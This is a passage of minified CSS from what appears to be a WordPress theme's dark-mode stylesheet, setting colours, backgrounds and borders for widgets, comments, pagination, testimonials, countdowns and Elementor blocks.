a,body.pcdm-enable.pcdark-mode .pencisc-button,body.pcdm-enable.pcdark-mode .post-entry .pencisc-button,body.pcdm-enable.pcdark-mode .swp_social_panel .nc_tweetContainer a.nc_tweet,body.pcdm-enable.pcdark-mode .woocommerce-product-details__short-description .pencisc-button{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-highlight-black{background-color:rgba(0,0,0,.8);color:gray}body.pcdm-enable.pcdark-mode .penci-highlighted-black{background-color:rgba(0,0,0,.8);color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-highlighted-red{background-color:red;color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-highlighted-blue{background-color:#3f51b5;color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-highlighted-green{background-color:green;color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-highlighted-yellow{background-color:#ffcb00;color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-highlighted-pink{background-color:pink;color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-dropcap-box{background-color:var(--pcaccent-cl);color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-dropcap-box-outline{color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .penci-dropcap-circle{background-color:var(--pcaccent-cl);color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .gird-post-share a:hover,body.pcdm-enable.pcdark-mode .penci-dropcap-bold,body.pcdm-enable.pcdark-mode .penci-dropcap-circle-outline,body.pcdm-enable.pcdark-mode .penci-dropcap-regular,body.pcdm-enable.pcdark-mode .penci-ilrelated-posts .pcilrp-item-grid .pcilrp-title a:hover,body.pcdm-enable.pcdark-mode .post-share .count-number-like,body.pcdm-enable.pcdark-mode .post-share a.liked,body.pcdm-enable.pcdark-mode .post-share a:hover{color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .gird-post-share a{color:#939393}body.pcdm-enable.pcdark-mode .post-tags,body.pcdm-enable.pcdark-mode .post-tags>span,body.pcdm-enable.pcdark-mode .tags-share-box .single-comment-o{color:var(--pcmeta-cl)}body.pcdm-enable.pcdark-mode .post-pagination .arrow,body.pcdm-enable.pcdark-mode .post-share a,body.pcdm-enable.pcdark-mode .post-share a .dt-share,body.pcdm-enable.pcdark-mode .tags-share-box.tags-share-box-2_3 .penci-social-share-text,body.pcdm-enable.pcdark-mode .tags-share-box.tags-share-box-2_3 .post-share .count-number-like,body.pcdm-enable.pcdark-mode .tags-share-box.tags-share-box-2_3 .post-share a{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .tags-share-box.tags-share-box-2_3 .post-share-item{color:var(--pctext-cl);background-color:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode .author-content h5,body.pcdm-enable.pcdark-mode .penci-carousel button.slick-next,body.pcdm-enable.pcdark-mode .penci-carousel button.slick-prev{color:var(--pcl-cl)}body.pcdm-enable.pcdark-mode #respond h3.comment-reply-title span,body.pcdm-enable.pcdark-mode .post-box-title{color:var(--pcheading-cl)}body.pcdm-enable.pcdark-mode .penci-owl-carousel-slider .owl-dot.active span,body.pcdm-enable.pcdark-mode .penci-related-carousel .owl-dot.active span{border-color:var(--pcaccent-cl);background-color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .mc4wp-form input[type=submit]:hover,body.pcdm-enable.pcdark-mode .under-construction-page .under-title,body.pcdm-enable.pcdark-mode div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,body.pcdm-enable.pcdark-mode div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover,body.pcdm-enable.pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover{color:var(--pclh-cl)}body.pcdm-enable.pcdark-mode .penci-countdown .countdown-amount{color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .penci-countdown .countdown-period{color:var(--pcl-cl)}body.pcdm-enable.pcdark-mode #comments_pagination a,body.pcdm-enable.pcdark-mode #comments_pagination span,body.pcdm-enable.pcdark-mode #footer-copyright *,body.pcdm-enable.pcdark-mode #footer-section,body.pcdm-enable.pcdark-mode #footer-section .go-to-top-parent i,body.pcdm-enable.pcdark-mode #footer-section .go-to-top-parent span,body.pcdm-enable.pcdark-mode #wp-calendar caption,body.pcdm-enable.pcdark-mode .pc-widget-advanced-tax.tax-style-1 ul li,body.pcdm-enable.pcdark-mode .pc-widget-advanced-tax.tax-style-1 ul li span.category-item-count,body.pcdm-enable.pcdark-mode .penci-pagination .disable-url,body.pcdm-enable.pcdark-mode .penci-pagination .newer:after,body.pcdm-enable.pcdark-mode .penci-pagination a,body.pcdm-enable.pcdark-mode .penci-pagination ul.page-numbers li a,body.pcdm-enable.pcdark-mode .penci-pagination ul.page-numbers li span,body.pcdm-enable.pcdark-mode .penci_recent-posts-sc ul.side-newsfeed li,body.pcdm-enable.pcdark-mode .penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text .side-item-meta,body.pcdm-enable.pcdark-mode .widget ul li,body.pcdm-enable.pcdark-mode .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta,body.pcdm-enable.pcdark-mode .widget.widget_archive ul li,body.pcdm-enable.pcdark-mode .widget.widget_categories ul li,body.pcdm-enable.pcdark-mode .widget.widget_categories ul li span.category-item-count{color:var(--pcmeta-cl)}body.pcdm-enable.pcdark-mode #comments_pagination a:hover,body.pcdm-enable.pcdark-mode .penci-pagination ul.page-numbers li a:hover{color:var(--pclh-cl);border-color:var(--pcborder-cl)}body.pcdm-enable.pcdark-mode #footer-copyright a,body.pcdm-enable.pcdark-mode .penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a:hover,body.pcdm-enable.pcdark-mode .widget a:hover,body.pcdm-enable.pcdark-mode .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover,body.pcdm-enable.pcdark-mode .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover,body.pcdm-enable.pcdark-mode .widget-social.remove-circle a:hover i,body.pcdm-enable.pcdark-mode .widget-social.show-text a:hover span{color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode #respond label,body.pcdm-enable.pcdark-mode #wp-calendar tbody td a,body.pcdm-enable.pcdark-mode .about-widget .about-me-heading,body.pcdm-enable.pcdark-mode .archive-box h1,body.pcdm-enable.pcdark-mode .archive-box span,body.pcdm-enable.pcdark-mode .penci-sidebar-content .widget-title,body.pcdm-enable.pcdark-mode .penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a,body.pcdm-enable.pcdark-mode .widget ul.side-newsfeed li .side-item .side-item-text h4 a,body.pcdm-enable.pcdark-mode .wpcf7 label{color:var(--pcheading-cl)}body.pcdm-enable.pcdark-mode .penci-border-arrow::after,body.pcdm-enable.pcdark-mode .side-newsfeed.pctlst{border-color:var(--pcborder-cl)}body.pcdm-enable.pcdark-mode .penci-border-arrow.penci-homepage-title.style-2:after,body.pcdm-enable.pcdark-mode .penci-sidebar-content.style-2 .penci-border-arrow:after{border-color:transparent;border-top-color:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode .penci-homepage-title.style-11 .inner-arrow,body.pcdm-enable.pcdark-mode .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow{background-color:var(--pcbg-l-cl);color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-homepage-title.style-12 .inner-arrow,body.pcdm-enable.pcdark-mode .penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow{background-color:var(--pcborder-cl);color:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode .penci-homepage-title.style-13 .inner-arrow,body.pcdm-enable.pcdark-mode .penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow{background-color:var(--pcbg-l-cl);color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode #wp-calendar tbody,body.pcdm-enable.pcdark-mode .pc-widget-advanced-tax.tax-style-2 a,body.pcdm-enable.pcdark-mode .penci-homepage-title.style-14 .inner-arrow,body.pcdm-enable.pcdark-mode .penci-owl-carousel.penci-widget-slider.penci-post-slider-style-1 .owl-nav .owl-next,body.pcdm-enable.pcdark-mode .penci-owl-carousel.penci-widget-slider.penci-post-slider-style-1 .owl-nav .owl-prev,body.pcdm-enable.pcdark-mode .penci-owl-carousel.penci-widget-slider.penci-post-slider-style-2 .owl-nav .owl-next,body.pcdm-enable.pcdark-mode .penci-owl-carousel.penci-widget-slider.penci-post-slider-style-2 .owl-nav .owl-prev,body.pcdm-enable.pcdark-mode .penci-promo-text h4,body.pcdm-enable.pcdark-mode .penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow,body.pcdm-enable.pcdark-mode .penci-widget-slide-detail .slide-item-date,body.pcdm-enable.pcdark-mode .penci_post-slider-sc .penci-post-slider-style-1 .penci-widget-slide-detail h4 a,body.pcdm-enable.pcdark-mode .penci_post-slider-sc .penci-post-slider-style-2 .penci-widget-slide-detail h4 a,body.pcdm-enable.pcdark-mode .penci_recent-posts-sc ul.side-newsfeed li .side-item .side-image a span.count-post,body.pcdm-enable.pcdark-mode .widget .penci-widget-slider .penci-widget-slide-detail h4 a,body.pcdm-enable.pcdark-mode .widget .tagcloud a,body.pcdm-enable.pcdark-mode .widget a,body.pcdm-enable.pcdark-mode .widget ul.side-newsfeed li .side-item .side-image a span.count-post,body.pcdm-enable.pcdark-mode .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a,body.pcdm-enable.pcdark-mode .widget-social a i,body.pcdm-enable.pcdark-mode form.pc-searchform i{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode #respond .comment-form label,body.pcdm-enable.pcdark-mode .footer-instagram h4.footer-instagram-title>span:before,body.pcdm-enable.pcdark-mode .nothing span,body.pcdm-enable.pcdark-mode .penci-homepage-title.style-11 .inner-arrow a,body.pcdm-enable.pcdark-mode .penci-homepage-title.style-12 .inner-arrow a,body.pcdm-enable.pcdark-mode .penci-homepage-title.style-13 .inner-arrow a,body.pcdm-enable.pcdark-mode .penci-homepage-title.style-14 .inner-arrow a,body.pcdm-enable.pcdark-mode .post-entry #wp-calendar caption,body.pcdm-enable.pcdark-mode .widget .penci-widget-slider.penci-post-slider-style-3 .penci-widget-slide-detail h4 a{color:inherit}body.pcdm-enable.pcdark-mode .penci-homepage-title.style-18.penci-border-arrow:after,body.pcdm-enable.pcdark-mode .penci-sidebar-content.style-18 .penci-border-arrow:after{color:var(--pcbg-l-cl)}body.pcdm-enable.pcdark-mode .penci-sidebar-content .widget form.pc-searchform input.search-input,body.pcdm-enable.pcdark-mode .widget form.pc-searchform input.search-input{background-color:transparent}body.pcdm-enable.pcdark-mode .pc-widget-advanced-tax.tax-style-2 a:hover,body.pcdm-enable.pcdark-mode .widget .tagcloud a:hover,body.pcdm-enable.pcdark-mode .widget-social a:hover i{color:var(--pctext-cl);border-color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .penci_recent-posts-sc ul.side-newsfeed li .order-border-number,body.pcdm-enable.pcdark-mode .widget ul.side-newsfeed li .order-border-number{background-color:rgba(255,255,255,.3)}body.pcdm-enable.pcdark-mode .penci_recent-posts-sc ul.side-newsfeed li .number-post,body.pcdm-enable.pcdark-mode .widget ul.side-newsfeed li .number-post{background-color:var(--pcbg-l-cl);color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode #respond h3,body.pcdm-enable.pcdark-mode #respond h3 small a,body.pcdm-enable.pcdark-mode .container.penci-breadcrumb a,body.pcdm-enable.pcdark-mode .container.penci-breadcrumb span,body.pcdm-enable.pcdark-mode .container.penci-breadcrumb span a,body.pcdm-enable.pcdark-mode .penci-container-inside.penci-breadcrumb a,body.pcdm-enable.pcdark-mode .penci-container-inside.penci-breadcrumb span,body.pcdm-enable.pcdark-mode .penci-container-inside.penci-breadcrumb span a,body.pcdm-enable.pcdark-mode .penci-pinterest-widget-container .pin_link a,body.pcdm-enable.pcdark-mode .penci-post-slider-style-3 .penci-widget-slide-detail .slide-item-date,body.pcdm-enable.pcdark-mode .post-comments span.reply a,body.pcdm-enable.pcdark-mode .quote-widget>i,body.pcdm-enable.pcdark-mode div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,body.pcdm-enable.pcdark-mode form#commentform p.comment-subscription-form label,body.pcdm-enable.pcdark-mode form#commentform p.mc4wp-checkbox label,body.pcdm-enable.pcdark-mode form#commentform>.comment-form-cookies-consent,body.pcdm-enable.pcdark-mode form#commentform>div.penci-gdpr-message{color:var(--pcmeta-cl)}body.pcdm-enable.pcdark-mode .penci-promo-item{background-color:var(--pcbg-l-cl)}body.pcdm-enable.pcdark-mode #respond #submit,body.pcdm-enable.pcdark-mode .contact-form input[type=submit],body.pcdm-enable.pcdark-mode .mc4wp-form input[type=submit],body.pcdm-enable.pcdark-mode .penci-login-register input[type=submit],body.pcdm-enable.pcdark-mode .penci_post-slider-sc .penci-post-slider-style-3 .penci-widget-slide-detail h4 a,body.pcdm-enable.pcdark-mode .thecomment .comment-text span.author,body.pcdm-enable.pcdark-mode .thecomment .comment-text span.author a,body.pcdm-enable.pcdark-mode .widget_wysija input[type=submit],body.pcdm-enable.pcdark-mode .wpcf7 input[type=submit],body.pcdm-enable.pcdark-mode div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,body.pcdm-enable.pcdark-mode div.wpforms-container .wpforms-form.wpforms-form button[type=submit],body.pcdm-enable.pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=submit]{color:var(--pcl-cl)}body.pcdm-enable.pcdark-mode #respond #submit:hover,body.pcdm-enable.pcdark-mode #respond h3 a,body.pcdm-enable.pcdark-mode #respond textarea,body.pcdm-enable.pcdark-mode .mc4wp-response,body.pcdm-enable.pcdark-mode .mc4wp-response p,body.pcdm-enable.pcdark-mode .penci-login-register input[type=submit]:hover,body.pcdm-enable.pcdark-mode .penci-login-register textarea,body.pcdm-enable.pcdark-mode .widget_wysija input[type=submit]:hover,body.pcdm-enable.pcdark-mode .wpcf7 input[type=submit]:hover,body.pcdm-enable.pcdark-mode .wpcf7 textarea{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .thecomment .comment-text>em{color:orange}body.pcdm-enable.pcdark-mode .thecomment .comment-text>em i{color:#f3bd00}body.pcdm-enable.pcdark-mode #respond h3 small a:hover,body.pcdm-enable.pcdark-mode .post-comments span.reply a:hover{color:var(--pclh-cl)}body.pcdm-enable.pcdark-mode .penci-button,body.pcdm-enable.pcdark-mode .widget button[type=submit],body.pcdm-enable.pcdark-mode .widget input[type=submit]{background-color:var(--pcbg-l-cl)}body.pcdm-enable.pcdark-mode .penci-button,body.pcdm-enable.pcdark-mode .penci-post-gallery-container.masonry .item-gallery-masonry .caption,body.pcdm-enable.pcdark-mode .penci-post-gallery-container.single-slider figure p,body.pcdm-enable.pcdark-mode .post-entry code,body.pcdm-enable.pcdark-mode .post-image .penci-owl-carousel figure p,body.pcdm-enable.pcdark-mode .widget button[type=submit]:hover,body.pcdm-enable.pcdark-mode .widget input[type=submit]:hover,body.pcdm-enable.pcdark-mode .widget_block.widget_search .wp-block-search__no-button .wp-block-search__inside-wrapper:before{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{border-color:var(--pcborder-cl)}body.pcdm-enable.pcdark-mode .container.penci-breadcrumb a:hover,body.pcdm-enable.pcdark-mode .container.penci-breadcrumb span a:hover,body.pcdm-enable.pcdark-mode .penci-container-inside.penci-breadcrumb a:hover,body.pcdm-enable.pcdark-mode .penci-container-inside.penci-breadcrumb span a:hover{color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .container.penci-breadcrumb i,body.pcdm-enable.pcdark-mode .container.penci-breadcrumb span.separator,body.pcdm-enable.pcdark-mode .penci-container-inside.penci-breadcrumb i,body.pcdm-enable.pcdark-mode .penci-container-inside.penci-breadcrumb span.separator{color:var(--pcmeta-cl)}body.pcdm-enable.pcdark-mode .penci-featured-caption.penci-fixed-caption.penci-caption-relative a,body.pcdm-enable.pcdark-mode .project-pagination .next-post a:after,body.pcdm-enable.pcdark-mode .project-pagination .prev-post a:before{color:inherit}body.pcdm-enable.pcdark-mode .post-entry pre{background-color:var(--pcbg-l-cl);color:inherit}body.pcdm-enable.pcdark-mode .gallery .gallery-caption{color:var(--pcheading-cl)}body.pcdm-enable.pcdark-mode .penci-tweets-widget-content .icon-tweets,body.pcdm-enable.pcdark-mode .penci-tweets-widget-content .tweet-intents a,body.pcdm-enable.pcdark-mode .penci-tweets-widget-content .tweet-intents span:after{color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .penci-portfolio-filter ul li a,body.pcdm-enable.pcdark-mode .penci-tweets-widget-content .tweet-text,body.pcdm-enable.pcdark-mode .post-entry .penci-portfolio-filter ul li a{color:var(--pcl-cl)}body.pcdm-enable.pcdark-mode .penci-header-signup-form .mc4wp-form,body.pcdm-enable.pcdark-mode .penci-header-signup-form .mc4wp-form-fields>p,body.pcdm-enable.pcdark-mode .penci-header-signup-form form>p,body.pcdm-enable.pcdark-mode .penci-header-signup-form h4.header-signup-form{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-pfl-ajaxdot,body.pcdm-enable.pcdark-mode .penci-portfolio-thumbnail .penci-image-placeholder{background-color:var(--pcbg-l-cl)}body.pcdm-enable.pcdark-mode .penci-portfolio-filter ul li a:hover,body.pcdm-enable.pcdark-mode .penci-portfolio-filter ul li.active a,body.pcdm-enable.pcdark-mode .portfolio-share-box .list-posts-share a:hover,body.pcdm-enable.pcdark-mode .post-entry .penci-portfolio-filter ul li a:hover,body.pcdm-enable.pcdark-mode .post-entry .penci-portfolio-filter ul li.active a{color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .portfolio-share-box .list-posts-share a{color:var(--pcheading-cl)}body.pcdm-enable.pcdark-mode .portfolio-share-box.style-2 .list-posts-share a,body.pcdm-enable.pcdark-mode .portfolio-share-box.style-3 .list-posts-share a,body.pcdm-enable.pcdark-mode .portfolio-share-box.style-4 .list-posts-share a{color:#000}body.pcdm-enable.pcdark-mode .penci-chart-text,body.pcdm-enable.pcdark-mode .penci-review-score-total,body.pcdm-enable.pcdark-mode .penci-vernav-toggle i,body.pcdm-enable.pcdark-mode .portfolio-share-box.style-2 .list-posts-share a:hover,body.pcdm-enable.pcdark-mode .portfolio-share-box.style-3 .list-posts-share a,body.pcdm-enable.pcdark-mode .portfolio-share-box.style-3 .list-posts-share a:hover,body.pcdm-enable.pcdark-mode .portfolio-share-box.style-4 .list-posts-share a:hover{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .portfolio-share-box.style-4 .list-posts-share a{background-color:#eee;border-color:#eee}body.pcdm-enable.pcdark-mode .bbp-breadcrumb a,body.pcdm-enable.pcdark-mode .bbp-breadcrumb span,body.pcdm-enable.pcdark-mode .penci-review-metas .penci-review-meta,body.pcdm-enable.pcdark-mode .penci-review-metas .penci-review-meta i,body.pcdm-enable.pcdark-mode .portfolio-releated-area .item-related .portfolio-cat a{color:var(--pcmeta-cl)}body.pcdm-enable.pcdark-mode .penci-review-metas .penci-review-btnbuy,body.pcdm-enable.pcdark-mode .portfolio-releated-area .item-related .portfolio-cat a:hover{color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .penci-review-metas .penci-review-btnbuy:hover{color:var(--pctext-cl);border-color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .penci-review-container.penci-review-count h4 a,body.pcdm-enable.pcdark-mode .penci-review-container.penci-review-count h4 span{color:inherit}body.pcdm-enable.pcdark-mode .penci-review .penci-review-good ul li:before{color:#22b162}body.pcdm-enable.pcdark-mode .penci-review .penci-review-bad ul li:before{color:#e03030}body.pcdm-enable.pcdark-mode .bbp-breadcrumb .bbp-breadcrumb-sep,body.pcdm-enable.pcdark-mode .widget_display_stats dd,body.pcdm-enable.pcdark-mode .widget_text .textwidget blockquote:before,body.pcdm-enable.pcdark-mode form.pc-searchform.penci-hbg-search-form i{color:var(--pcmeta-cl)}body.pcdm-enable.pcdark-mode form.pc-searchform.penci-hbg-search-form input.search-input:focus,body.pcdm-enable.pcdark-mode form.pc-searchform.penci-hbg-search-form input.search-input:hover{border-color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode #sidebar-nav form.pc-searchform.penci-hbg-search-form input.search-input:focus,body.pcdm-enable.pcdark-mode #sidebar-nav form.pc-searchform.penci-hbg-search-form input.search-input:hover{border-color:var(--pcbg-l-cl)}body.pcdm-enable.pcdark-mode .post-entry .wp-block-cover .wp-block-cover-text a,body.pcdm-enable.pcdark-mode .post-entry .wp-block-pullquote blockquote p,body.pcdm-enable.pcdark-mode .post-entry blockquote.wp-block-quote cite,body.pcdm-enable.pcdark-mode .post-entry blockquote.wp-block-quote p,body.pcdm-enable.pcdark-mode .wpb_text_column blockquote.wp-block-quote cite,body.pcdm-enable.pcdark-mode .wpb_text_column blockquote.wp-block-quote p{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .container-single .post-entry .wp-block-file a,body.pcdm-enable.pcdark-mode .post-entry .wp-block-file a,body.pcdm-enable.pcdark-mode .post-entry .wp-block-pullquote blockquote cite,body.pcdm-enable.pcdark-mode .wp-block-separator.is-style-dots:before{color:inherit}body.pcdm-enable.pcdark-mode .container-single .post-entry a.has-black-color,body.pcdm-enable.pcdark-mode .container-single .post-entry a.has-white-color,body.pcdm-enable.pcdark-mode .container-single .post-entry a.wp-block-button__link,body.pcdm-enable.pcdark-mode .penci-wrap-gprd-law,body.pcdm-enable.pcdark-mode .post-entry a.has-black-color,body.pcdm-enable.pcdark-mode .post-entry a.has-white-color,body.pcdm-enable.pcdark-mode .post-entry a.wp-block-button__link{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .container-single .post-entry a.has-vivid-purple-color,body.pcdm-enable.pcdark-mode .post-entry a.has-vivid-purple-color{color:#9b51e0}body.pcdm-enable.pcdark-mode .penci-mailchimp-block .mc4wp-form input[type=submit]:not(:hover),body.pcdm-enable.pcdark-mode .post-entry .wp-block-social-links:not(.is-style-logos-only) .wp-social-link a{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .wp-block-categories .category-item-count{color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .penci-gprd-law,body.pcdm-enable.pcdark-mode .penci-gprd-law .penci-gprd-accept,body.pcdm-enable.pcdark-mode .penci-gprd-law .penci-gprd-more,body.pcdm-enable.pcdark-mode .penci-gprd-law p{color:inherit}body.pcdm-enable.pcdark-mode .penci-fancy-heading .penci-heading-content p,body.pcdm-enable.pcdark-mode .penci-gprd-law .penci-gprd-accept{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-wrap-gprd-law .penci-gdrd-show{color:inherit}body.pcdm-enable.pcdark-mode .penci-missing-settings span{background-color:red;color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-fancy-heading.penci-block-vc{background-color:transparent}body.pcdm-enable.pcdark-mode .penci-fancy-heading .inner-tit,body.pcdm-enable.pcdark-mode .penci-fancy-heading .penci-heading-title,body.pcdm-enable.pcdark-mode .penci-missing-settings,body.pcdm-enable.pcdark-mode .penci-view-stacked .penci-icon a{color:var(--pcheading-cl)}body.pcdm-enable.pcdark-mode .penci-dmcheck>.elementor-widget-wrap{position:relative}body.pcdm-enable.pcdark-mode .elementor-element .penci-ctslide-bg:before,body.pcdm-enable.pcdark-mode .elementor-section.penci-dmcheck.penci-elbg-img:before,body.pcdm-enable.pcdark-mode .penci-dmcheck.penci-elbg-img.elementor-column>.elementor-widget-wrap:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;z-index:1;background-color:rgba(55,55,55,.75)}body.pcdm-enable.pcdark-mode .elementor-element .penci-ctslider-content,body.pcdm-enable.pcdark-mode .elementor-element .penci-ctslider-content *,body.pcdm-enable.pcdark-mode .penci-dmcheck .elementor-widget-wrap>div:not(.elementor-background-overlay){position:relative;z-index:11}body.pcdm-enable.pcdark-mode .penci-dmcheck.penci-elbg-img .elementor-widget-wrap>div:not(.elementor-widget-penci-big-grid) *{color:var(--pctext-cl);border-color:var(--pctext-cl)!important}body.pcdm-enable.pcdark-mode .elementor-widget-wrap .pcsl-itemin{background-color:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode .penci-dmcheck.penci-elbg-img .elementor-widget-wrap .pcsl-itemin,body.pcdm-enable.pcdark-mode .penci-dmcheck.penci-elbg-img .pcbg-bgoverlaytext.active-overlay,body.pcdm-enable.pcdark-mode .penci-dmcheck.penci-elbg-img .penci-biggrid .penci-bgitin{background-color:transparent!important}body.pcdm-enable.pcdark-mode .penci-separator .penci-sep_line{border-color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-icon:hover,body.pcdm-enable.pcdark-mode .penci-separator .penci-heading-icon{color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .penci-icon{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-view-stacked .penci-animation-custom-1:hover .penci-ibox-icon,body.pcdm-enable.pcdark-mode .penci-view-stacked .penci-animation-custom-2:hover .penci-ibox-icon,body.pcdm-enable.pcdark-mode .penci-view-stacked .penci-icon{background-color:var(--pcbg-l-cl);color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-view-framed .penci-icon{color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .penci-countdown-amount,body.pcdm-enable.pcdark-mode .penci-countdown-period,body.pcdm-enable.pcdark-mode .penci-cup-number-wrapper,body.pcdm-enable.pcdark-mode .penci-gallery-item i,body.pcdm-enable.pcdark-mode .penci-info-box .penci-ibox-readmore a,body.pcdm-enable.pcdark-mode .penci-info-box .penci-ibox-title,body.pcdm-enable.pcdark-mode .penci-media-carousels .penci-media-rmbtn a,body.pcdm-enable.pcdark-mode .penci-progress-bar .penci-probar-items .penci-probar-text,body.pcdm-enable.pcdark-mode .penci-user-logged-in .penci-user-action-links a:hover,body.pcdm-enable.pcdark-mode .penci-view-framed .penci-animation-custom-1 .penci-ibox-icon:hover,body.pcdm-enable.pcdark-mode .penci-view-stacked .penci-animation-custom-4 .penci-ibox-icon:hover,body.pcdm-enable.pcdark-mode .penci-view-stacked .penci-animation-custom-5 .penci-ibox-icon:hover,body.pcdm-enable.pcdark-mode .penci-working-hours .penci-workingh-lists .penci-listitem-hours,body.pcdm-enable.pcdark-mode .penci-working-hours .penci-workingh-lists .penci-listitem-title,body.pcdm-enable.pcdark-mode .penci-working-hours .penci-workingh-lists .penci-workingh-icon,body.pcdm-enable.pcdark-mode .penci-working-hours .penci-workingh-lists li{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-countdown-holding span,body.pcdm-enable.pcdark-mode .penci-info-box .penci-ibox-content,body.pcdm-enable.pcdark-mode .penci-info-box .penci-ibox-stit,body.pcdm-enable.pcdark-mode .penci-team_member_pos,body.pcdm-enable.pcdark-mode .penci-testi-company{color:var(--pcmeta-cl)}body.pcdm-enable.pcdark-mode .penci-countdown-s2 .penci-span-inner{border-color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .penci-countdown-s3 .penci-span-inner{border-color:var(--pcbg-l-cl);background-color:var(--pcbg-l-cl)}body.pcdm-enable.pcdark-mode .penci-image-gallery .caption{background-color:var(--pctext-cl);color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-user-logged-in .penci-user-action-links a{color:var(--pcl-cl)}body.pcdm-enable.pcdark-mode .penci-progress-bar .penci-review-process{background-color:var(--pcbg-l-cl)}body.pcdm-enable.pcdark-mode .penci-progress-bar .penci-review-process span,body.pcdm-enable.pcdark-mode .penci-weather-week:before{background-color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .pcsc-st-filled .penci-social-item i,body.pcdm-enable.pcdark-mode .pcsoc-wrapper .pcsoc-item{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .pcsc-st-bordered .penci-social-item i{border-color:var(--pcborder-cl);color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-teammb-s2 .penci-teammb-inner,body.pcdm-enable.pcdark-mode .penci-teammb-s3 .penci-teammb-inner,body.pcdm-enable.pcdark-mode .penci-teammb-s4 .penci-teammb-inner{background-color:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode .penci-teammb-s4 .penci-social-wrap .penci-social-item,body.pcdm-enable.pcdark-mode .penci-teammb-s4 .penci-team_member_desc,body.pcdm-enable.pcdark-mode .penci-teammb-s4 .penci-team_member_name,body.pcdm-enable.pcdark-mode .penci-teammb-s4 .penci-team_member_pos,body.pcdm-enable.pcdark-mode .penci-testi-company .testiname{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-teammb-s4 .penci-social-wrap .penci-social-item:hover{color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .penci-testi-s1 .penci-testimonail .penci-testi-blockquote{color:var(--pctext-cl);background-color:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode .penci-testi-s1 .penci-testimonail .penci-testi-bq-icon:before{background-color:var(--pcaccent-cl);color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-testi-s2 .penci-testimonail .penci-testi-blockquote{background-color:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode .penci-testi-s2 .penci-testimonail .penci-testi-bq-icon:before,body.pcdm-enable.pcdark-mode .penci-testi-s3 .penci-testi-name,body.pcdm-enable.pcdark-mode .penci-testi-s3 .penci-testimonail .penci-testi-bq-icon:before{color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .penci-testi-s3 .penci-testimonail .penci-testi-blockquote,body.pcdm-enable.pcdark-mode .penci-testi-s4 .penci-testi-bq-icon:before,body.pcdm-enable.pcdark-mode 